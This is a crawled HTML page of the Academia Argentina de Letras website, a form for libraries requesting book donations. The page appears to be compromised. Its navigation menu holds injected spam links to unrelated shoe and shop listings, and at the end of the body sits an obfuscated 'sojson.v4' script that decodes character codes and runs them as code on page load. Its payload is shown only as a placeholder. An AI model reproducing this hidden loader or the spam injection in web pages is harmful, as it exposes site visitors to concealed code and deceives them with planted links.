

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.letras.edu.ar/?q=node/187
body_size: 7127
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/187" />
<link rel="shortlink" href="/?q=node/187" />
<link rel="shortcut icon" href="https://www.letras.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>Pedido de Donaciones | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://www.letras.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.letras.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.letras.edu.ar/sites/default/files/css/css_ghqJU-pIbJ3TJNvIWfyOHI1lRGjeSF0q3qYUGF7wr70.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.letras.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://www.letras.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://www.letras.edu.ar/sites/default/files/js/js_gcz5YkLhW00ZpUPcZnwlt55tNq9LMd3AB9pK-aluL68.js"></script>
<script type="text/javascript" src="https://www.letras.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"05soPL5iadCQoCzSzcgdr4v_gl2rsDMutYLABG-WEVk","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/187":true,"\/?q=node\/187\u0026destination=node\/187":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-187 node-type-webform">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://allchemstore.com/aacbdgfshop/home/posuda/dlya-hraneniya/butylki/179557101-nabor-sportivnyh-butylok-dlya-vody-3-v-1-obemom-300ml-900-ml-2-l">Набор спортивных бутылок для воды 3 в 1 обьемом 300мл 900 мл 2 л  (52303) _ttar — цена 378 грн в каталоге Бутылки ✓ Купить товары для дома и быта по доступной цене на Шафе , Украина #179557101</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407</a></li><li class="keys_words leaf"><a href="/edbhcyshop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edbhhishop">nike air force 1 valentines day dq9320 100</a></li><li class="keys_words leaf"><a href="/edbbabbshop">sacai nike cortez</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » Pedido de Donaciones</nav></div>                <h1 class="page-title">Pedido de Donaciones</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Pedido de Donaciones" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-webform node-promoted node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p> <u><span class="Estilo3">Importante</span></u>: La  Academia Argentina de Letras no se hace responsable de los gastos de envío de  libros. La contratación de un servicio de transporte y los costos relativos al  retiro del material corren por cuenta de la institución beneficiada.</p>
<p>                         Para consultar por la donación de libros a  bibliotecas públicas, populares, escolares, etc., por favor llene el formulario  a continuación.</p>
</div></div></div><form class="webform-client-form" enctype="multipart/form-data" action="/?q=node/187" method="post" id="webform-client-form-187" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-textfield" id="webform-component-institucion">
  <label for="edit-submitted-institucion">Institución: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-submitted-institucion" name="submitted[institucion]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-direccion">
  <label for="edit-submitted-direccion">Dirección: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-submitted-direccion" name="submitted[direccion]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-ciudad">
  <label for="edit-submitted-ciudad">Ciudad:  <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-submitted-ciudad" name="submitted[ciudad]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-provincia">
  <label for="edit-submitted-provincia">Provincia: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-submitted-provincia" name="submitted[provincia]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-responsable-del-pedido">
  <label for="edit-submitted-responsable-del-pedido">Responsable del pedido: </label>
 <input type="text" id="edit-submitted-responsable-del-pedido" name="submitted[responsable_del_pedido]" value="" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-item webform-component webform-component-email" id="webform-component-correo-electronico">
  <label for="edit-submitted-correo-electronico">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input class="email form-text form-email required" type="email" id="edit-submitted-correo-electronico" name="submitted[correo_electronico]" size="60" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-telefono">
  <label for="edit-submitted-telefono">Teléfono: </label>
 <input type="text" id="edit-submitted-telefono" name="submitted[telefono]" value="" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-item webform-component webform-component-textarea" id="webform-component-mensaje">
  <label for="edit-submitted-mensaje">Mensaje: </label>
 <div class="form-textarea-wrapper resizable"><textarea id="edit-submitted-mensaje" name="submitted[mensaje]" cols="60" rows="5" class="form-textarea"></textarea></div>
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-asunto">
  <label for="edit-submitted-asunto">Asunto: </label>
 <input type="text" id="edit-submitted-asunto" name="submitted[asunto]" value="" size="60" maxlength="128" class="form-text" />
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-fnqDkw9qnpwPjLIb78p17dDB0erVa22tPv_4MirH5fM" />
<input type="hidden" name="form_id" value="webform_client_form_187" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Submit" class="form-submit" /></div></div></form>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/187&amp;destination=node/187" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-Fhmi39aolz4W_sdQluRikXAxsTC8mTqijhcBLi8TVj0" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="351756953" />
<input type="hidden" name="captcha_token" value="9f88bf9096b65dda121f52b3e459f3c8" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=351756953&amp;ts=1766196954" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ee91f'></span></body>
</html>